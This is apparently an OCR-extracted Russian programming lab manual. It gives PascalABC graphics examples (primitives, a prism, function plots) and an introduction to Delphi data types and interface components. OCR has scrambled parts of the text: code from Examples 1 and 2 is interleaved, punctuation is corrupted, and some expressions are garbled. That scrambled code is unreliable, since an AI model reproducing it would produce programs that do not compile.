

**Пример 1**. Составить программу, которая рисует

на экране графические примитивы: отрезок, прямоугольник, круг, эллипс. program grafika; uses graphABC; { подключение модуля graphABC } begin setWindowSize(600,240); // размеры окна line(80,40,500,40); // отрезок setPenWidth $(5)$ ; // толщина пера setPenColor(clBrown); setBrushColor(clYellow); // цвет пера и кисти rectangle(40,80,200,160); // прямоугольник setPenColor(clRed); setBrushColor(clAqua); circle(300,120,40); // круг setPenColor(clBlue); setBrushColor(clRed);

46 setPenColor(clYellow); line(164,150, 245,170); **Пример 2.** Составить программу, которая демонстрирует разложение белого света в призме. program prizma; uses graphABC; {подключение модуля graphABC } begin setWindowSize(400,340); { размеры окна } ClearWindow(clGray); { серый фон } line(200,40, 300,300); { треугольник } line(200,40, 100,300); line(100,300, 300,300); FloodFill(200,200,clSilver); { заливка } setPenWidth(8);  $\{$  толщина пера 8 $\}$ setPenColor(clWhite); line(20,150, 164,150); { падающий луч } setPenWidth(5);  $\{$  толщина пера 5 $\}$ { Преломленные лучи: красный, желтый, синий } setPenColor(clRed); line(164,147, 240,160); lineTo(360,190);  $\lim_{\alpha} \Gamma_0(260, 220)$ ;

ellipse(400,80,540,160); // эллипс setFontSize(15); setFontStyle(fsBold); // размер и начертание шрифта setFontColor(clBrown); setBrushColor(clWhite); textOut(120,180,'Графические примитивы'); // вывод текста end.

> **Пример 3.** Картина. **Program** Ricynki; **uses** graphABC; **begin setwindowsize**(640,480); **setwindowtitle**('Picture'); **setbrushcolor**(clgreen); **rectangle**(0,350,640,480); **setbrushcolor**(clbrown); **rectangle**(70,275,215,415); **line**(150,180,70,275); **line**(70,275,215,275); **line**(215,275,150,180); **floodfill**(150,250,clbrown); {заливка, точка, цвет} **circle**(150,250,18); setbrushcolor(clblue); {цвет фона} **setbrushstyle**(bsfdiagonal); {стиль фона} **floodfill**(150,250,clblue); {заливка, голубым цветом} **setbrushcolor**(clblue); **setbrushstyle**(bscross); **rectangle**(75,315,120,375); **setbrushstyle**(bsfdiagonal); **setbrushcolor**(clsilver); **rectangle**(150,315,200,415); **setpencolor**(clyellow); **setbrushcolor**(clyellow); **line**(25,25,150,75); **line**(25,25,145,80); **line**(25,25,140,85); **line**(25,25,130,95); **line**(25,25,125,100); **line**(25,25,115,110); **line**(25,25,110,115); **line**(25,25,100,125); **line**(25,25,95,130); **line**(25,25,85,135); **line**(25,25,80,140); **line**(25,25,75,145); setbrushstyle(bssolid); **circle**(25,25,30); **setbrushcolor**(clbrown); **setpencolor**(clbrown); **rectangle**(307,425,317,400); **setbrushcolor**(cllime); **setpencolor**(clblack);

```
ellipse(250.150.375.400); {эллипс, вписывается в прямоугольник, координаты
диагонали}
        setbrushcolor(clDkGrav):
        setpencolor(clblack):
        rectangle(450,400,465,375);
        rectangle(500,400,515,375);
        setbrushcolor(clDkGray);
        \text{rectangle}(425,375,540,365);end.
```
Допустим требуется построить график функции  $y = x^2-3$  на отрезке [-3,3]. Кроме кривой, изображающей график этой функции, на экране должны быть высвечены координатные оси Ох и Оу. Договоримся располагать начало системы координат Оху в середине экрана (т.е. в точке, определённой парой чисел 160, 100). Необходимо условиться ещё и о количестве точек экрана, соответствующих единице измерения в системе координат Оху, т.е. о масштабном множителе. Пусть его значение равно 10. В этом случае положение точки графика с координатами (x,y) на экране определяется парой значений  $160+10*x$ ,  $100-$ 10\*у. Напишем программу построения графика:

```
program parabola:
uses graphabc;
   var i: integer;
     x.v:real:
begin
     line(0.240.620.240):
     line(300,0,300,900);for i:=-150 to 150 do
  begin
     x:=0.03*i;
     v:=x*x-3:
     setpixel(round(300+20*x),round(240-20*y),clRed);
     textout(10,10,y=x*x-3);
  end;
end.
```
**Пример №4.** Построение графика функции  $f(x) = x^2 - 4$  abs(x) + 3 в новом окне. uses graphABC; const  $x1 = -3$ :  $x2=3$ ; function F(a,x:real):real; begin  $F:=\text{sqr}(x) - 4 * \text{abs}(x) + 3;$ end: var mx, my, x, dx: real;  $x0, y0, i, n$ : integer; s:string: begin  $x0:=$ windowwidth div 2;  $v0:=$ windowheight div 2:  $mx:=(x0-30)/x2;$  $my:=(y0-50)/F(1.5,0);$  $n:=6$ ;  $line(20, v0, windowwidth-20, v0);$ 

```
line(x0,20,x0,windowheight-20);
```

```
for i:=1 to n do
 begin 
 line(x0-3,y0-round(i*my/2),x0+3,y0-round(i*my/2));
 line(x0-3,y0+round(i*my/2),x0+3,y0+round(i*my/2));
 line(x0+round(i*mx/2),y0+3,x0+round(i*mx/2),y0-3);line(x0-round(i*mx/2),y0+3,x0-round(i*mx/2),y0-3);
 str(i/2:0:1,s);textout(x0-20,y0-round(i*my/2),s);
 textout(x0-25,y0+round(i*my/2),'-'+s);
 textout(x0+round(i*mx/2),y0+10,s);textout(x0-round(i*mx/2),y0+10,'-'+s);
  end; 
textout(x0+5,y0+10,'0');
textout(windowwidth-30,y0-20,'X'); 
textout(x0+10,10, 'Y');
x:=x1:
dx:=0.001;
while x \le x2 do
 begin 
 setpixel(x0+round(x*mx),y0-round(F(-1,x)*my),clRed);
 setpixel(x0+round(x*mx),y0-round(F(0.5, x)*my),clBlue);
 setpixel(x0+round(x*mx),y0-round(F(1,x)*my),clGreen);
 setpixel(x0+round(x*mx),y0-round(F(1.5,x)*my),clMaroon);
 x:=x+dx;
 end; 
textout(80,20,'Y=x*x – 4*abs(x) + 3 ');
setfontcolor(clRed); 
end. 
                                         Задание №1
```


#### **Порядок выполнения работы:**

1. Изучить краткую теорию

2.Разобрать и проанализировать приведенные программы.

3. Составьте программу, которая выводит на экран одно из приведенных изображений



4. На основе примера 3, нарисуйте свою картинку Программу, и результат запишите в отчёт.

5. Выполнить Залание №2

6. Оформить работу, сделать вывод

# Практическая работа № 11.

Тема. Основы объектно-ориентированного программирования. Система визуального программирования Borland Delphi. Создание интерфейса программы. Визуальные компоненты для ввода и вывода данных.

## Основные вопросы:

- 6. Основные типы данных в Object Pascal.
- 7. Компоненты для ввода и вывода данных.
- 8. Налпись Label. Поле Edit.
- 9. Кнопка Button.
- 10. Счетчик UpDown.
- 11. Поле Memo.
- 12. Основные свойства компонентов.
- 13. Вычисления в программе.
- 14. Группировка компонентов с использованием фреймов.

# Теоретическая часть.

# Основные типы данных в Object Pascal.

При создании любой программы (кроме самой элементарной) используются переменные величины. Любая используемая в программе переменная относится к определенному типу данных. Имя и тип переменной всегда задается до начала ее использования в программе в блоке объявления переменных.

BDelphi используется множество различных типов переменных. Все типы переменных можно разделить на шесть основных подразделов:

- | Простой тип;
- | Строковый тип;
- | Структурный (структурированный) тип;
- || Указательный тип;
- | Процедурный тип;
- || Вариантный тип.

#### Простые типы

Простые типы определяют упорядоченные множества значений.

#### Целочисленные типы





## Вешественный тип



# Булев тип - Boolean

Значением переменной булева типа может быть только одно из двух значений - False и True.

Переменные булева типа иначе называются логическими. Значение True соответствует логической елинице (Да, Правла), а значение False соответствуют логическому нулю (Нет. Ложь).

# Символьный тип - Char

Значениями символьного типа является множество всех символов клавиатуры компьютера. Каждому символу приписывается целое число в диапазоне 0..255. Это число служит кодом внутреннего представления символа. Для кодировки в Windows используется код ANSI (American National Standard Institute - американский институт стандартизации, предложивший этот код).

# Перечислимый тип.

Перечислимые типы определяют упорядоченные множества значений через перечисление идентификаторов, которые обозначают эти значения.

Все идентификаторы в списке перечислимого типа описываются как константы.

Типом этой константы является описанный перечислением тип.

Например, перечислимый тип для всех цветов радуги будет описан так: type

 $rainbow = (red, orange, yellow, green, cyan, blue, purple);$ 

# Строковый тип - String

Значением строковой переменной является последовательность символов с динамически изменяемой длиной. Для строковых переменных допускается использование пустой строки. Значение строковой переменной всегда заключается в символ одиночной кавычки апостроф. Например, S := 'Новороссийск'. К элементам строки, т.е. отдельным символам, можно обращаться как к элементам массива. Например, для переменной S значением S[5]

будет буква 'p' - пятая по счету в данной строке. Для пустой строки значение задается как пара апострофов без пробела внутри. S := ";

# Структурные типы

# Тип «Массив»

Массивы содержат фиксированное число элементов одного типа. Для доступа к элементам массива используются индексы. Массив может иметь неограниченное число размерностей. Все элементы массива имеют один и тот же тип элементов - базовый тип. Базовым типом может быть любой из порядковых типов, диапазон которых не превышает 2 Гбайта. Например, для объявления одномерного массива S, состоящего из 10 элементов целого типа:

var S: array  $[1..10]$  of integer;

Двумерный массив целых чисел S1 размерностью 10х10 может быть объявлен одним из следующих способов:

var S1: array  $[1..10]$  of array  $[1..10]$  of integer:

или в более компактной форме: var S1: array  $[1..10,1..10]$  of integer;

# Тип «Запись»

Тип «запись» содержит установленное число элементов или полей, которые могут быть разных типов. В описании записи указывается идентификатор, который именует поле, и тип каждого поля. Например, описание нового типа элементов, который является записью:

type  $Student = record$ Name: string; Family: string; Year: integer; end:

# Тип «Класс»

Тип «класс» является структурой, состоящей из фиксированного числа компонентов. Каждый компонент класса является либо полем, содержащим данные строго определенного типа, либо методом (процедурой или функцией). В Delphi используются огромное число стандартных классов, каждый из которых содержит разнообразные методы. Программист может и сам разрабатывать новые нестандартные классы, определять поля, методы для решения приклалных залач. Метолика разработки и использования в программах нестандартных классах - тема отдельного разговора.

# Тип «Множество»

Это математический термин, и он применим в данном случае, так как этот тип представляет именно множество, и над ним можно производить все те же действия, что и над множествами. Диапазон значений множества представляет собой мощность множества для определенного порядкового типа (базового типа). Каждое возможное значение множества является подмножеством возможных значений базового типа. В Pascal количество значений базового типа не должно превышать 256, и порядковые значения верхней и нижней границы базового типа не должны превышать диапазона от 0 до 255. В силу этого базовый тип множества не может быть коротким целым (Shortint), целым (Integer), длинным целым (Longint) или

словом (Word).

Переменная для множества может принимать как все значения множества, так и ни одного. Множество можно создать так:

type

TIntSet = set of 1 .. 250;

## Тип «Файл»

Использование файловых переменных является одной из важнейших задач при создании прикладных программ и технология их использования будет рассмотрена позлнее.

## Создание интерфейса программы.

Интерфейс программы - совокупность элементов, позволяющих пользователю программы управлять её работой, а также получать требуемые результаты. Фактически, пользовательский интерфейс - это канал, по которому осуществляется взаимодействие пользователя и программы. Почему есть необходимость вообще говорить о программном интерфейсе? Дело в том, что исходя из самой идеи, программа пишется для пользователя, для удовлетворения его потребностей. В итоге же часто получается, что программист пишет программу «для себя», т.е. никому больше она не нужна, потому что кроме автора этой программы понять ее мало кто смог. И можно, конечно, доказывать, что алгоритм программы гениальный, и, что код работает очень быстро, занимает меньше места по сравнению с аналогичными программами, но эти моменты будут интересовать только программистов, потому что будут понятны только им и только ими будут оценены должным образом. Пользователь же предъявляет совершенно иные требования, чем программист, так как смотрит на код снаружи, а не изнутри. И, соответственно, большей популярностью будет пользоваться та программа, прежде всего, с которой пользователи нашли общий язык, остальные же параметры интересуют пользователей во вторую очередь.

7. основе работы любой диалоговой программы лежит взаимодействие пользователя и программы через еѐ интерфейс. При этом пользователь программы различными способами вволит или выбирает данные, а программа обрабатывает эти данные и возвращает результат в различных видах - текстовом, табличном, графическом и других.

Для этих целей в любой современной визуальной системе программирования есть множество компонент для размещения и использования в интерфейсной части программы. Рассмотрим несколько основных компонентов: текстовую надпись Label, поле для ввода Edit, кнопка Button, списки ListBox и ComboBox.

# Текстовая надпись Label

При оформлении интерфейса программы необходимы надписи различного вида. Для этого можно использовать объект Label - надпись.



Свойства класса TLabel



#### Однострочное поле ввода и редактирования - Edit.

Компоненты класса TEdit представляют собой однострочное текстовое поле для редактирования. Основное свойство компонента Text - содержит отображаемую в поле строку. Это свойство используется для ввода и вывода данных в поля Edit.

# Очень важно!

Для вычислений необходимо использовать переменные, относящиеся к числовому типу. Особенностью Delphi (и многих других визуальных систем программирования) является то, что данные, введенные в поля Edit, изначально относятся к символьным данным. Для выполнения математических действий с ними как с числами вначале необходимо преобразовать их из символьных в числовые, а затем выполнять действия с числовыми переменными. Вначале введенные значения в поля Edit необходимо присвоить строковым переменным, преобразовать их в числовое значение (целое или вещественное) и только потом выполнять с полученными числовыми переменными вычисления. Аналогично, полученное числовое значение перед выводом в поле Edit необходимо преобразовать в символьное значение.

Для этого используются функции присвоения и преобразования.

Для присвоения значения поля Edit1 символьной переменной S используется функция:  $S :=$  Edit1. Text:

Для преобразования символьного значения переменной S в целочисленное значение Х используется функция:

 $X := StrTolnt(S);$ 

Для преобразования символьного значения переменной S в вещественное значение X используется функция:

 $X := StrToFloat(S);$ 

Для обратного преобразования используется аналогичные функции:

 $S := IntToStr(X)$ :

 $S := \text{FloatToStr}(X);$ 

Для вывода значения символьной переменной S в поле Edit используется функция: Edit1.Text :=  $S$ :

# Многострочное поле ввода и редактирования - Мето.

Используется в программах для вывода или ввода большого объема информации, чаще всего в несколько строк. Примером может быть ввод и отображение полного почтового адреса в адресных книгах.

Многие свойства ланного компонента аналогичны соответствующим свойствам лругих компонентов. Главное свойство - Lines - хранит текст. Текст представляет собой пронумерованный набор строк (нумерация начинается с нуля). Содержимое поля может быть задано через Инспектор объектов (свойство Lines), введено при прогоне программы, сформировано динамически (данный способ будет рассмотрен при работе с циклами).



# Свойства компонента ТМето

Остальные свойства данного компонента будут рассмотрены позднее.

#### Кнопка – Button

Один из основных элементов управления в программах. Связанный с кнопкой алгоритм управления реализуется в процедуре OnClick.

Основные свойства этого компонента аналогичны соответствующим свойствам других компонентов. Надпись на кнопке создается с использованием свойства Caption.

Компонент UpDown - счетчик предназначен для пошагового регулирования числовой величины. Он имеет пару кнопок, с помощью которых величина наращивается или уменьшается. Сам по себе этот элемент не имеет возможности что-либо менять, а обычно его связывают с текстовым полем Edit, которое отображает регулируемую величину.

Связанный компонент называется компаньоном. Сам компонент UpDown находится



## во вкладке Win32. Свойства компонента UpDown

